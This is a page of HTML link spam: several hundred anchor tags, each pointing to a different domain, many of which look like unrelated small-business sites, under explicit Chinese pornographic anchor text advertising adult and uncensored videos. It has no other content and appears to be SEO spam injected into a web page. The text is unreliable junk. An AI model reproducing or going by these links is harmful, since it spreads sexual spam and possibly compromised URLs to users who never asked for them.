<a href="http://m.hardemanfilms.com" target="_blank">国产日韩欧美在线一区二区</a>|
<a href="http://m.cortensteelcompany.com" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://m.czszycy.com" target="_blank">日本高清中文字幕最新</a>|
<a href="http://www.fanjinglandscape.com" target="_blank">91福利区一区二区三区</a>|
<a href="http://qdfngrp.com" target="_blank">国产又粗又猛又黄爽无遮挡</a>|
<a href="http://www.galaksikomputer.com" target="_blank">日本激情视频一二三四区</a>|
<a href="http://www.juhanlawfirm.com" target="_blank">日韩在线观看视频在线观看视频</a>|
<a href="http://marketloo.com" target="_blank">国精产品一区一区三区在线免费</a>|
<a href="http://www.sunshineautoparks.com" target="_blank">亚洲一区亚洲二区美女少妇</a>|
<a href="http://m.weblanka.com" target="_blank">久久丝袜精品视频</a>|
<a href="http://www.wenshenjs.com" target="_blank">久久久成人播放视频</a>|
<a href="http://jingzhoustudio.net" target="_blank">99久久免费精品国产免费高清</a>|
<a href="http://www.jiliangliang-review.cn" target="_blank">综合亚洲伊人午夜网</a>|
<a href="http://www.666azza.cn" target="_blank">国产香蕉一人在线视频</a>|
<a href="http://sxhjzl.com" target="_blank">亚洲国产精品成人婷婷色</a>|
<a href="http://mnoede.cn" target="_blank">岛国av在线一卡二卡三卡</a>|
<a href="http://xinyinma.cn" target="_blank">亚洲国产成人精品青青在线下载</a>|
<a href="http://pingleng.cn" target="_blank">久久影院中文字幕</a>|
<a href="http://m.jhutd.com.cn" target="_blank">狠狠精品久久久无码中文字幕</a>|
<a href="http://m.ajwebdesignplus.com" target="_blank">亚洲综合无码久久久久久</a>|
<a href="http://hpmystage.com" target="_blank">人妻少妇偷人精品2020最新</a>|
<a href="http://www.bijing2008.cn" target="_blank">在线观看一区二区3区</a>|
<a href="http://www.thelordsprintshoppe.com" target="_blank">午夜v片在线观看</a>|
<a href="http://zpjx.cn" target="_blank">国产精品无打码在线播放</a>|
<a href="http://m.eternalretribution.net" target="_blank">欧美日韩在线不卡欧美</a>|
<a href="http://lvyuanlouhotel.cn" target="_blank">中文字幕在线影视</a>|
<a href="http://m.owsjx.com" target="_blank">91精品国产免费久久久久久</a>|
<a href="http://wenjiandai.cn" target="_blank">国产三区中文字幕</a>|
<a href="http://m.jblenterprise.com" target="_blank">日韩v国产一二三区</a>|
<a href="http://www.nbxt18.net" target="_blank">麻豆视传媒精品AV在线</a>|
<a href="http://www.qiangriyong.cn" target="_blank">精品熟女熟妇av一区二区三区</a>|
<a href="http://m.mathletictraining.com" target="_blank">天天爽夜夜爽人人爽一区二区</a>|
<a href="http://nicepek.cn" target="_blank">中文字幕,国产av</a>|
<a href="http://m.djtempleton.com" target="_blank">国产精品绯色在线</a>|
<a href="http://m.blogdrivers.com" target="_blank">精品人妻久久中文</a>|
<a href="http://kldiandi.cn" target="_blank">国产不卡一卡2卡三卡4卡5卡</a>|
<a href="http://hendorrealestate.com" target="_blank">亚洲中文欧美日韩不卡</a>|
<a href="http://www.baminsc.com" target="_blank">av一区二区三区网站在线</a>|
<a href="http://m.cashth.com" target="_blank">欧美精品亚洲日韩精品国产一二三区</a>|
<a href="http://chlnaacc.cn" target="_blank">日本一区二区三区国产在线视频</a>|
<a href="http://m.jason-locke.com" target="_blank">国产人妻人伦精品一区二区</a>|
<a href="http://www.meneskonsult.com" target="_blank">A片人人澡C片人人人妻</a>|
<a href="http://m.bjfgpf.com" target="_blank">久久久99人妻免费精品区二</a>|
<a href="http://www.oueia.com" target="_blank">91麻豆精品久久久久蜜臀</a>|
<a href="http://m.theoriginalgreatwazu.com" target="_blank">黄色天堂在线观看</a>|
<a href="http://www.eriefreeze.com" target="_blank">久久这里有免费精彩视频</a>|
<a href="http://www.playlotterynow.com" target="_blank">在线看黄AⅤ网站免费观看</a>|
<a href="http://differenceexchange.com" target="_blank">亚洲日韩一区在线电影</a>|
<a href="http://m.oprt.cn" target="_blank">一区二区中文字幕国产</a>|
<a href="http://www.popreviewsnow.com" target="_blank">国产婷婷在线亚洲</a>|
<a href="http://www.sk62.cn" target="_blank">日韩一区二区在线高清</a>|
<a href="http://sikaracademy.com" target="_blank">欧美精品国产中文字幕</a>|
<a href="http://iwccx.cn" target="_blank">免费毛片一区二区三区女同</a>|
<a href="http://m.beelgarawines.cn" target="_blank">99久久久国产精品免费爽爽</a>|
<a href="http://inchgamers.cn" target="_blank">国产视频www免费一区二区</a>|
<a href="http://www.nct2018.com" target="_blank">老司机深夜精品福利免费送</a>|
<a href="http://m.oahumotorcycletow.com" target="_blank">国产日韩欧美一区二区视频在线观看</a>|
<a href="http://eljaysbks.com" target="_blank">天天拍夜夜添久久精品大</a>|
<a href="http://ckgdmaker.com" target="_blank">蜜桃AV抽搐高潮一区二区</a>|
<a href="http://diaofen.cn" target="_blank">成人免费影院中文字幕少妇</a>|
<a href="http://zjhwjz.net" target="_blank">日本道二区免费v</a>|
<a href="http://m.egcpm.com" target="_blank">日本中文字幕网站在线观看</a>|
<a href="http://m.the-bluestem.com" target="_blank">韩国国产精品视频一区二区三区</a>|
<a href="http://boevents.com" target="_blank">午夜婷婷亚洲自拍</a>|
<a href="http://m.possibilitiesdna.com" target="_blank">蜜臀av无色码中文字幕人妻</a>|
<a href="http://m.dfcwj.cn" target="_blank">亚洲精品乱码久久久久久蜜桃麻豆</a>|
<a href="http://www.yiranzhuangshi.cn" target="_blank">麻豆精品国产第一区二区</a>|
<a href="http://m.cfzhuangxiu.com" target="_blank">国产精品久久久久久久久孕妇</a>|
<a href="http://www.cnljw.com" target="_blank">麻豆成人精品国产免费</a>|
<a href="http://www.aomori-town.com" target="_blank">午夜伦伦影院无码</a>|
<a href="http://m.dzqf.net" target="_blank">久久.这里只有精品.99</a>|
<a href="http://www.hk128.com" target="_blank">久久这里只有精品视频88</a>|
<a href="http://doctorqt.cn" target="_blank">少妇久久久久久久久久</a>|
<a href="http://m.binti.net" target="_blank">久久夜色国产精品一区二区</a>|
<a href="http://m.qcxzt.cn" target="_blank">欧美精品一区二区三区性视频</a>|
<a href="http://www.yimingzhenxian.com" target="_blank">亚洲一区视频在线免费播放</a>|
<a href="http://www.lagrange-ford.com" target="_blank">日韩亚洲中文字幕观看</a>|
<a href="http://m.carreleasedates2017.com" target="_blank">97蜜桃成人精品区</a>|
<a href="http://www.ifupeng.com" target="_blank">国产在线不卡精品网站</a>|
<a href="http://lggyx.cn" target="_blank">久久亚洲日韩AV一区二区三区</a>|
<a href="http://puproducts.com.cn" target="_blank">日韩精品免费一区二区夜夜爽</a>|
<a href="http://m.mfspjx.com" target="_blank">国产av导航大全精品</a>|
<a href="http://www.wnnic.cn" target="_blank">高清欧美日韩一区二区三区在</a>|
<a href="http://kingpropertyphotos.com" target="_blank">日韩欧美在线观看777</a>|
<a href="http://www.dzboliler.cn" target="_blank">freesexmoⅴies性欧美乱妇</a>|
<a href="http://m.myfarmshare.com" target="_blank">久久久久亚洲精品无码网址</a>|
<a href="http://m.szbrightway.cn" target="_blank">亚洲国产一级夜夜添日日摸</a>|
<a href="http://m.mucha-suerte.com" target="_blank">伊人伊成久久人综合网</a>|
<a href="http://www.ssweddingdesigns.com" target="_blank">日韩精品久久久久久蜜桃</a>|
<a href="http://czqnjd.com" target="_blank">亚洲中文字幕熟女av</a>|
<a href="http://m.svpdn.com" target="_blank">久久久WWW免费人成精品</a>|
<a href="http://jblenterprise.com" target="_blank">日本特黄a级片在线观看</a>|
<a href="http://fshongyu.net" target="_blank">亚洲国产日韩视频观看</a>|
<a href="http://skonia.cn" target="_blank">亚洲av高清免费在线</a>|
<a href="http://www.getparticipants.com" target="_blank">亚洲人成网大伊香蕉</a>|
<a href="http://www.djbozai8.cn" target="_blank">精品人妻视频指导一二三区</a>|
<a href="http://emptyroll.com" target="_blank">激情人妻侵犯人妻中文字幕</a>|
<a href="http://www.arzuk.com" target="_blank">亚洲欧美在线国产另类</a>|
<a href="http://vzyk.cn" target="_blank">国产av大全男人的天堂</a>|
<a href="http://fromi2i.com" target="_blank">久精品国产欧美亚洲色AⅤ大片</a>|
<a href="http://www.10ol.cn" target="_blank">欧美亚洲另类在线日韩国产</a>|
<a href="http://www.landscapedepotinc.net" target="_blank">成年人91精品福利视频</a>|
<a href="http://upsbiotech.com" target="_blank">亚洲人成网站在线观看69影院</a>|
<a href="http://www.ovlaser.cn" target="_blank">成人国产亚洲精品A区天堂</a>|
<a href="http://wanderersmc.com" target="_blank">伊人久久青草青青综合</a>|
<a href="http://m.prospond.com" target="_blank">久久国产精99精产国高潮</a>|
<a href="http://aurazdesign.com" target="_blank">惠民福利国产亚洲欧美在线视须</a>|
<a href="http://www.roofventilatorsinfo.com" target="_blank">日本成人精品一区二三区熟女</a>|
<a href="http://www.tjjldl.cn" target="_blank">一区二区三区在线观看视频在线</a>|
<a href="http://www.azycq.cn" target="_blank">调教捆绑精品一区二区三区</a>|
<a href="http://www.inspiredpiece.com" target="_blank">久久狠狠色噜噜狠狠狠狠97</a>|
<a href="http://dianxian2.com" target="_blank">欧美日韩国产激情一区二区三区</a>|
<a href="http://m.republicsheriffs.net" target="_blank">亚洲国产大片在线免费观看</a>|
<a href="http://m.livein-style.com" target="_blank">亚洲一卡二卡三卡四卡无卡麻豆</a>|
<a href="http://www.marianneandleonard.com" target="_blank">久久综合色综合欧美88</a>|
<a href="http://www.wingood.net" target="_blank">av一区二区三区资源网</a>|
<a href="http://www.cx1999.cn" target="_blank">日韩欧美福利三级片在线观看</a>|
<a href="http://www.nuts-on-circles.com" target="_blank">2020自拍偷在线精品</a>|
<a href="http://jsctr.net" target="_blank">在线观看91精品国产2021</a>|
<a href="http://www.skymadservices.com" target="_blank">欧美日韩精品福利视频一区</a>|
<a href="http://tzfhwt.com" target="_blank">噜噜噜色噜噜噜久久</a>|
<a href="http://www.xiaozhongjiu.cn" target="_blank">久久午夜无码鲁丝片</a>|
<a href="http://zjhwjz.net" target="_blank">国产区中文字幕在线观看</a>|
<a href="http://www.rhtpe.cn" target="_blank">国产精品美女福利视频一区</a>|
<a href="http://m.bjfybaojie.com" target="_blank">高潮射精日本韩国在线播放</a>|
<a href="http://www.evidensdeparfums.com" target="_blank">一区二区三精品人妻</a>|
<a href="http://m.nczqlxx.cn" target="_blank">99久久综合国产一区二区</a>|
<a href="http://kytz.com.cn" target="_blank">么公的好大好硬好深好爽视频</a>|
<a href="http://m.ylaly.cn" target="_blank">久久99国产麻豆一区二区三区吗</a>|
<a href="http://www.sidaofu.cn" target="_blank">九九久久99综合一区二区</a>|
<a href="http://m.sral.net" target="_blank">亚洲天堂色图一区二区三区</a>|
<a href="http://m.hisign.net" target="_blank">99国产精品久久久久久</a>|
<a href="http://m.alisothegeek.com" target="_blank">最新欧美精品一区二区</a>|
<a href="http://m.ycjzzs.cn" target="_blank">日韩av中文字幕资源站</a>|
<a href="http://m.100kuskov.com" target="_blank">中文字幕国产毛片</a>|
<a href="http://foglesasphalt.com" target="_blank">gogo888亚洲肉体艺术</a>|
<a href="http://qualityfirstglass.com" target="_blank">亚洲精品美女色诱在线播放</a>|
<a href="http://www.bastaki.net" target="_blank">在线不卡高清av电影</a>|
<a href="http://cheque-sante.com" target="_blank">国精品人妻无码一区二区三区三</a>|
<a href="http://www.hellopeabody.com" target="_blank">国产精品极品在线拍</a>|
<a href="http://m.theathenaathlete.com" target="_blank">岛国av在线一卡二卡三卡</a>|
<a href="http://m.hnmxw.cn" target="_blank">中国浓毛少妇毛茸茸</a>|
<a href="http://tikibaronline.com" target="_blank">中文字幕一区二区免费在线观看</a>|
<a href="http://weiqiban.cn" target="_blank">久久精品人妻一区二区三区蜜柚</a>|
<a href="http://haiyangzhan.com" target="_blank">久久天天躁狠狠躁夜夜av网站</a>|
<a href="http://m.cscyj.com" target="_blank">少妇人妻综合久久中文字幕</a>|
<a href="http://m.tekboo.com" target="_blank">久久综合午夜福利视频</a>|
<a href="http://m.educationpost.net" target="_blank">亚洲美女高潮久久久久久</a>|
<a href="http://www.whsscsy.com" target="_blank">国产精品成人自产拍在线观看</a>|
<a href="http://www.rknn.com.cn" target="_blank">精品亚洲国产一区二区三区不卡</a>|
<a href="http://www.bestcambodiatours.com" target="_blank">a国产在线∨的不卡视频</a>|
<a href="http://m.greathwy.com" target="_blank">日韩中文字幕在线懂色av</a>|
<a href="http://m.ewanlan-nx.com" target="_blank">精品少妇人妻AV无码专区偷人</a>|
<a href="http://www.rv86.cn" target="_blank">欧美精品日韩精品国产精品</a>|
<a href="http://12kingstreet.com" target="_blank">亚洲中文字幕AV无码区</a>|
<a href="http://shunbanghuanbao.com" target="_blank">欧美日韩中文字幕手机在线</a>|
<a href="http://m.benuniversal.com" target="_blank">中文字幕在线高清五码一区</a>|
<a href="http://www.029556.cn" target="_blank">中文字幕乱码日韩乱码在线</a>|
<a href="http://www.girlanddragon.com" target="_blank">亚洲色图日韩av在线播放</a>|
<a href="http://jandihomeimprovement.com" target="_blank">国产福利视频一区二区</a>|
<a href="http://m.huihuangbaozhuang.com" target="_blank">久久riav国产精品视频</a>|
<a href="http://m.bastaki.net" target="_blank">videosgratis玩弄少妇</a>|
<a href="http://m.adaigame.com" target="_blank">国产乱人视频在线免费观看</a>|
<a href="http://m.thepalmerstudio.net" target="_blank">精品精品国产高清a毛片牛牛</a>|
<a href="http://m.solocle.com" target="_blank">免费观看久久成人</a>|
<a href="http://www.ed-a.cn" target="_blank">四虎国产精品久久久久久</a>|
<a href="http://ideastoreapp.com" target="_blank">国产美女网站视频</a>|
<a href="http://m.toplessbrewnette.com" target="_blank">欧美日韩国产中文在线一区二区</a>|
<a href="http://www.pharmareva.com" target="_blank">成人国产一区二区三区精</a>|
<a href="http://www.michael-donovan.com" target="_blank">精品精品国产高清a毛片牛牛</a>|
<a href="http://m.theprosmedia.com" target="_blank">99部国产精品免费观看</a>|
<a href="http://m.dogtrain1.com" target="_blank">91麻豆免费国产在线</a>|
<a href="http://m.targetku.com" target="_blank">在线播放无码高潮的视频</a>|
<a href="http://m.reserveshirt.com" target="_blank">麻豆精品国产第一区二区</a>|
<a href="http://www.anthonysdecorating.com" target="_blank">国产精品国产高清国产</a>|
<a href="http://m.newenglandfootwear.com" target="_blank">久久精品综合狠狠</a>|
<a href="http://www.fengruida.com" target="_blank">亚洲妇女欧美日韩后入内射</a>|
<a href="http://m.92luyi.cn" target="_blank">超清无码一区二区三区</a>|
<a href="http://thhzp.cn" target="_blank">我不卡一区二区在线观看</a>|
<a href="http://m.kedaqifu.com" target="_blank">精品久久人人爽天天玩人人妻</a>|
<a href="http://www.time-top.com" target="_blank">日韩视频在线观看一区二</a>|
<a href="http://ruuvcr.cn" target="_blank">国产女同一区二区三区久久</a>|
<a href="http://madamusements.com" target="_blank">国产91性感美女视频</a>|
<a href="http://www.nuts-on-circles.com" target="_blank">中文字幕在线第二十页</a>|
<a href="http://m.myfarmshare.com" target="_blank">狠狠综合久久久久尤物</a>|
<a href="http://immigrantsus.com" target="_blank">久久丫精品国产免费</a>|
<a href="http://descapemission.com" target="_blank">91在线一区二区三区</a>|
<a href="http://www.domainlegality.com" target="_blank">日韩精产大片性视频网站</a>|
<a href="http://uits.com.cn" target="_blank">欧美激情国产麻豆日韩精品</a>|
<a href="http://55599927.net" target="_blank">婷婷中文字幕综合在线视频</a>|
<a href="http://m.xueyufeng.com" target="_blank">无码人妻一区二区三区免费</a>|
<a href="http://frmallard.cn" target="_blank">国产av一区又黄又粗又爽</a>|
<a href="http://shoukou.com.cn" target="_blank">中文字幕第一页成人av</a>|
<a href="http://www.zhongminguotai.com" target="_blank">亚洲av日韩综合一区二区三区</a>|
<a href="http://m.ccnnh.net" target="_blank">欧美一级A片免费区</a>|
<a href="http://www.valentinagiambanco.com" target="_blank">国产美女久久久jiu</a>|
<a href="http://m.megfarrington.com" target="_blank">国产成人MV在线播放</a>|
<a href="http://redeveglobal.com" target="_blank">成av网亚洲天堂一二三区</a>|
<a href="http://rentkitchens.net" target="_blank">日韩黄色片久久久</a>|
<a href="http://www.sz-zhenxing.com" target="_blank">日本大香伊蕉一区二区</a>|
<a href="http://m.kelxm.cn" target="_blank">91人妻无码精品一区二区</a>|
<a href="http://hereforyouseniorcare.com" target="_blank">男女羞羞视频一区二区三区</a>|
<a href="http://m.medicine-eagle.com" target="_blank">欧美日韩国产精品自拍</a>|
<a href="http://www.ratcagemusic.net" target="_blank">www.日本欧美在线观看</a>|
<a href="http://m.xkok.cn" target="_blank">你懂的视频在线日韩</a>|
<a href="http://adinn.cn" target="_blank">成人免费午夜精品一区二区</a>|
<a href="http://www.5dd6.cn" target="_blank">欧日韩不卡在线视频</a>|
<a href="http://www.szxinbaorui.cn" target="_blank">日本国产成人国产在线播放</a>|
<a href="http://greatergoodgames.com" target="_blank">AV无码精品一区二区三区四区</a>|
<a href="http://cristanobrasil.com" target="_blank">日本高清一区二区精品久久</a>|
<a href="http://m.porevotv.cn" target="_blank">国产又猛又粗又长又爽视频</a>|
<a href="http://newbalanceinsoles.com" target="_blank">久久婷婷国产综合精品青草</a>|
<a href="http://m.wakefulnesadvisor.com" target="_blank">久久精品久久99精品久久</a>|
<a href="http://cheque-sante.com" target="_blank">亚洲欧美日韩亚洲欧美日韩</a>|
<a href="http://m.toplessbrewnette.com" target="_blank">99久国产精品亚洲9</a>|
<a href="http://qr82.cn" target="_blank">久久riav国产精品视频</a>|
<a href="http://m.netminers.net" target="_blank">人人妻人人澡天天干</a>|
<a href="http://harskband.com" target="_blank">亚洲中文字幕日产无码成人片</a>|
<a href="http://bgezm.com.cn" target="_blank">最新亚洲中文不卡视频在线观看</a>|
<a href="http://theequineshoppe.com" target="_blank">丝袜熟女人妻中文字幕</a>|
<a href="http://wo1818.com" target="_blank">亚州欧美国产高清va在线播放</a>|
<a href="http://www.radeklaw.com" target="_blank">99久久超碰国产精品</a>|
<a href="http://www.whsscsy.com" target="_blank">亚洲手机视频免费在线观看</a>|
<a href="http://m.fangnaierzhutanmofayi.cn" target="_blank">青青青青青青久久久免费观看</a>|
<a href="http://www.shitianbu.com" target="_blank">久久综合狠狠综合</a>|
<a href="http://www.cp350.cn" target="_blank">日韩人妻视频在线观看一区二区三区</a>|
<a href="http://m.rzgrw.com" target="_blank">人妻少妇偷人精品无码</a>|
<a href="http://zgqsw.com.cn" target="_blank">国产gay视频免费观看</a>|
<a href="http://m.marinaciuonti.com" target="_blank">国产男女猛烈无遮挡免费视频</a>|
<a href="http://www.casinospot.net" target="_blank">中文字幕无码人妻波多野结衣</a>|
<a href="http://www.hbboiler.com" target="_blank">丰满少妇做爰视频爽爽和</a>|
<a href="http://www.beijing888.cn" target="_blank">精品久久久国产精品999</a>|
<a href="http://np83.cn" target="_blank">久久国产精品久久精国产亚洲</a>|
<a href="http://www.foundmuseum.com" target="_blank">国产亚洲精品aa片在线爽</a>|
<a href="http://www.game-hints.com" target="_blank">日本成人在线免费播放不卡</a>|
<a href="http://www.unitedartscm.com" target="_blank">欧美日韩精品电影久久一区</a>|
<a href="http://transferwellness.com" target="_blank">在线播放无码高潮的视频</a>|
<a href="http://www.lj54.com" target="_blank">亚洲一区二区三区日韩精品四区</a>|
<a href="http://m.virtual-solution.net" target="_blank">国产又大又黄又粗</a>|
<a href="http://esuccess.com.cn" target="_blank">中文字幕无线乱码人妻</a>|
<a href="http://www.fgxzw.cn" target="_blank">国产不卡福利片在线观看</a>|
<a href="http://sxybg.cn" target="_blank">熟妇人妻久久精品一区二区</a>|
<a href="http://utmosttouch.com" target="_blank">日韩欧美aa激情在线视频观看</a>|
<a href="http://pgpartnership.com" target="_blank">在线亚洲精品露出国产区</a>|
<a href="http://m.mrminfo.net" target="_blank">婷婷色国产精品视频一区</a>|
<a href="http://ahftjx.com" target="_blank">97国产在线一区不卡</a>|
<a href="http://m.qiruijia.cn" target="_blank">国产不卡视频全部免费观看看</a>|
<a href="http://ynzsmy.net" target="_blank">茄子污污视频在线观看</a>|
<a href="http://www.zyhchina.com" target="_blank">少妇呻吟喷水视频正在播放</a>|
<a href="http://finddesktop.com" target="_blank">欧美天堂日韩视频在线观看91</a>|
<a href="http://m.dldshs.cn" target="_blank">日韩视频一二三区不卡</a>|
<a href="http://www.dhxsdsyzpc.cn" target="_blank">亚洲欧美国产精品麻豆</a>|
<a href="http://m.xingyuewl.cn" target="_blank">久久夜色撩人国产精品电影</a>|
<a href="http://su-xi.com" target="_blank">国产午夜男女乱淫视频</a>|
<a href="http://www.mrshappyhousewife.com" target="_blank">人人妻人人爽人人老司机</a>|
<a href="http://sarvending.com" target="_blank">最新国产精品拍自在线播放</a>|
<a href="http://mutluannemutlubebek.com" target="_blank">欧美日韩视频手机在线观看</a>|
<a href="http://puproducts.com.cn" target="_blank">亚洲国内精品在线视频</a>|
<a href="http://www.mengwuhen.cn" target="_blank">一级二级三级日韩国产</a>|
<a href="http://cambop.com" target="_blank">国产熟女熟妇一区</a>|
<a href="http://m.cljtwtc.com" target="_blank">国产一区二区三区中文在</a>|
<a href="http://www.sanyashop.cn" target="_blank">最新亚洲电影一区二区三区</a>|
<a href="http://m.rdddh.cn" target="_blank">国产欧美精品一区二区性色</a>|
<a href="http://download-videopoker.com" target="_blank">夜夜爽88888免费视频</a>|
<a href="http://m.i1114.cn" target="_blank">久久这里有免费精彩视频</a>|
<a href="http://m.camgroup.cn" target="_blank">久久精品国国产99国产精</a>|
<a href="http://m.odapark.com" target="_blank">欧美独立网站久久一区二区</a>|
<a href="http://rajasudupibhavan.com" target="_blank">欧美日韩精品电影久久一区</a>|
<a href="http://webcam-ultrasex.com" target="_blank">亚洲一区二区人妻在线</a>|
<a href="http://m.verliebtefeinde.com" target="_blank">无码任你躁国语版视频</a>|
<a href="http://www.hao123f.cn" target="_blank">国产aⅤ一区二区三区片</a>|
<a href="http://iso2010.cn" target="_blank">国产精品一区二区视频免费看</a>|
<a href="http://snbcrew.com" target="_blank">中文字幕亚洲字幕日韩一级</a>|
<a href="http://m.europainstitut.cn" target="_blank">久久精选视频国产</a>|
<a href="http://shoukou.com.cn" target="_blank">久久精品丝袜高跟</a>|
<a href="http://jinshuwanglian.com" target="_blank">久久人妻中文字幕一二三专区</a>|
<a href="http://www.qdkyybz.com" target="_blank">中文线码中文高清播放中</a>|
<a href="http://m.walkawayfromworry.com" target="_blank">亚洲日产韩国一二三四区</a>|
<a href="http://m.theoriginalgreatwazu.com" target="_blank">动漫成人精品视频在线观看</a>|
<a href="http://secrets-et-conseils.com" target="_blank">中文字幕在线播放亚洲一区</a>|
<a href="http://www.sccbdq.cn" target="_blank">亚洲精品第一国产浪潮av</a>|
<a href="http://www.tjkanghuazhisu.com" target="_blank">久久久福利视频一区二区</a>|
<a href="http://www.bethesdafgc.com" target="_blank">国产精品一二三区视在线</a>|
<a href="http://radiozelina.com" target="_blank">国内精品伊人久久久久777</a>|
<a href="http://m.hyhcny.com" target="_blank">一区二区精品在线</a>|
<a href="http://www.x5dealerprofit.com" target="_blank">日韩在线观看视频大全免费</a>|
<a href="http://m.gaodiwen.cn" target="_blank">日本一区二区三区黄色片v</a>|
<a href="http://www.sxlasz.com" target="_blank">亚洲午夜精品久久久久久人妖</a>|
<a href="http://m.benuniversal.com" target="_blank">中文字幕永久免费视频最新</a>|
<a href="http://m.hbab.net" target="_blank">欧美日韩国产制服丝袜</a>|
<a href="http://www.shabu100.com" target="_blank">亚洲精品成人人妻</a>|
<a href="http://168qcty.cn" target="_blank">日韩av卡一在线观看</a>|
<a href="http://www.goovio.com" target="_blank">秋霞理论理论福利院久久</a>|
<a href="http://newbusinessmethods.com" target="_blank">噜噜噜久久亚洲精品国产品麻豆</a>|
<a href="http://m.sopull.com" target="_blank">国产日韩午夜视频自拍</a>|
<a href="http://www.schweizerporno.com" target="_blank">日本在线不卡高清免费</a>|
<a href="http://yue-chu.com" target="_blank">国产刺激操美女视频网站免费</a>|
<a href="http://m.ruslingprogramming.com" target="_blank">装睡被陌生人摸出水好爽</a>|
<a href="http://www.musicadelos70.com" target="_blank">在线观看国产日产欧美福利网站</a>|
<a href="http://m.andrew-hein.com" target="_blank">日本中文字幕成人在线观看</a>|
<a href="http://www.absolutelyecigs.com" target="_blank">国产成年人免费在线电影</a>|
<a href="http://m.dsde.cn" target="_blank">欧美日韩中文字幕国产精品</a>|
<a href="http://www.papercupmachinery.cn" target="_blank">日韩成人专区在线观看</a>|
<a href="http://freedaredormvideos.com" target="_blank">成在人线免费av无码高潮水</a>|
<a href="http://www.oslo16.com" target="_blank">精品综合久久97</a>|
<a href="http://trueprecision.net" target="_blank">久久精品99国产精品酒店日本</a>|
<a href="http://m.yuillton.com" target="_blank">不卡一区二区在线视频观看</a>|
<a href="http://m.thetestproject.com" target="_blank">97福利精品第一导航</a>|
<a href="http://m.tx0015.cn" target="_blank">A片男女色情A片免费姬媚直播</a>|
<a href="http://transferwellness.com" target="_blank">国产精品男女在线观看</a>|
<a href="http://tshggt.cn" target="_blank">久久最新精品综合国产视频</a>|
<a href="http://www.sheetmusicnotes.com" target="_blank">天天爽夜夜爽人人爽一区二区</a>|
<a href="http://114bst.cn" target="_blank">中文字幕在线播放亚洲一区</a>|
<a href="http://m.porn-chat.net" target="_blank">精品精品国产高清a毛片牛牛</a>|
<a href="http://congdonggamevn.com" target="_blank">国产精品老熟女露脸视频</a>|
<a href="http://m.adjtz.com" target="_blank">国产亚洲成AV人片在线观看</a>|
<a href="http://www.briarmoon.com" target="_blank">日韩影片中文字幕在线观看</a>|
<a href="http://m.ajwebdesignplus.com" target="_blank">天天拍夜夜添久久精品大</a>|
<a href="http://qt68.cn" target="_blank">无码专区视频中文字幕</a>|
<a href="http://www.fengruida.com" target="_blank">国产午夜亚洲精品不卡</a>|
<a href="http://m.duobeichat.com" target="_blank">亚洲精品国产精品制服丝袜</a>|
<a href="http://colinandyenyen.com" target="_blank">国产成人亚洲精品另类动态</a>|
<a href="http://dqqqd.com" target="_blank">99久久精品免费观看国产</a>|
<a href="http://jk0991.cn" target="_blank">欧美精品久久久久久久久久</a>|
<a href="http://asi-hoa.com" target="_blank">av有码一区二区三区</a>|
<a href="http://m.szxzcy.com" target="_blank">精品国产成人一区二区在线</a>|
<a href="http://www.0411pangma.cn" target="_blank">天堂网在线www最新版资源</a>|
<a href="http://twistedkicks.com" target="_blank">国产免费1卡2卡</a>|
<a href="http://www.fortune-industrial.com" target="_blank">国产手机在线精品</a>|
<a href="http://tzfhwt.com" target="_blank">日韩AV无遮挡污污在线播放</a>|
<a href="http://m.120q.net" target="_blank">色噜噜成人综合网站</a>|
<a href="http://m.506520.cn" target="_blank">蜜臀国产精品久久</a>|
<a href="http://www.tiansl.com.cn" target="_blank">国产乱人伦av在线a更新</a>|
<a href="http://www.xsgsq.com" target="_blank">国产自产一区二区三区不卡</a>|
<a href="http://m.wenshenjs.com" target="_blank">久久久不卡网国产精品视频</a>|
<a href="http://style-chameleon.com" target="_blank">摸进她内裤里疯狂揉她的桃子视频</a>|
<a href="http://www.4gwuxian.com" target="_blank">久久精品国产精品亚洲38</a>|
<a href="http://www.xundingbao.cn" target="_blank">国产精品久久久久久小小</a>|
<a href="http://kytz.com.cn" target="_blank">國產成人精品久久</a>|
<a href="http://m.hnrimax.com" target="_blank">国产精品96久久久久久</a>|
<a href="http://www.moteloapp.com" target="_blank">亚洲欧美日韩综合一区二区</a>|
<a href="http://www.wingroadfun.com" target="_blank">国产真实露脸乱子伦原著</a>|
<a href="http://m.yatapp.com" target="_blank">亚洲日本人成网站在线观看</a>|
<a href="http://gellertdds.com" target="_blank">亚洲狠狠婷婷综合久久久图片</a>|
<a href="http://m.p90xenespanol.com" target="_blank">深夜福利在线视频一区国产</a>|
<a href="http://chenegapssbu.com" target="_blank">国产精品粉嫩av一区二区</a>|
<a href="http://m.eggsclan.net" target="_blank">国产精品免费播放一区二区</a>|
<a href="http://www.52yinxiang.com" target="_blank">亚洲图片网友自拍视频一区</a>|
<a href="http://m.myacsolutions.com" target="_blank">国产精品视频一区二区久久</a>|
<a href="http://m.journeyoftheheart.net" target="_blank">国产亚洲真人做受在线观看</a>|
<a href="http://www.hypefloats.com" target="_blank">欧美激情综合视频</a>|
<a href="http://www.therealrobertapedon.com" target="_blank">亚洲VA中文字幕无码一区</a>|
<a href="http://m.a9a9a9.net" target="_blank">国产综合亚洲欧美在线</a>|
<a href="http://zwlgf.net" target="_blank">日韩精品在线观看中文字幕</a>|
<a href="http://m.foxnn.cn" target="_blank">av天堂精品久久久久暴力</a>|
<a href="http://m.adonisgrooming.com" target="_blank">最近中文在线国语</a>|
<a href="http://pospad.cn" target="_blank">五月丁香色五月综合网</a>|
<a href="http://www.huzhoulv.cn" target="_blank">鲁大师在线影院免费观看</a>|
<a href="http://murclive.com" target="_blank">中文字幕亚洲综合久久青草</a>|
<a href="http://m.parkingservicesgroup.com" target="_blank">99久久精品国产亚洲国产</a>|
<a href="http://www.ontheedgedancestudio.com" target="_blank">AV成人在线一区二区</a>|
<a href="http://carltonshotel.com" target="_blank">亚洲av无码成人专区</a>|
<a href="http://liangshuijing.com.cn" target="_blank">玩两个丰满老熟女久久网</a>|
<a href="http://m.ariwq.cn" target="_blank">精品久久久噜噜久久</a>|
<a href="http://shsjx.cn" target="_blank">国产中文字幕乱日产精品</a>|
<a href="http://m.tj-ztgg.com" target="_blank">精品国产一区二区三区国产区</a>|
<a href="http://m.inudescargas.com" target="_blank">伊人久久精品无码麻豆一区</a>|
<a href="http://www.harvester-video.com" target="_blank">国产精品久久国产精麻豆99网站</a>|
<a href="http://m.ballasts.cn" target="_blank">又黄又爽又无遮挡免费的网站</a>|
<a href="http://m.graphicincorporated.com" target="_blank">亚洲国产高清AV网站</a>|
<a href="http://www.goldwakelive.com" target="_blank">亚洲一区二区三区在线看视频</a>|
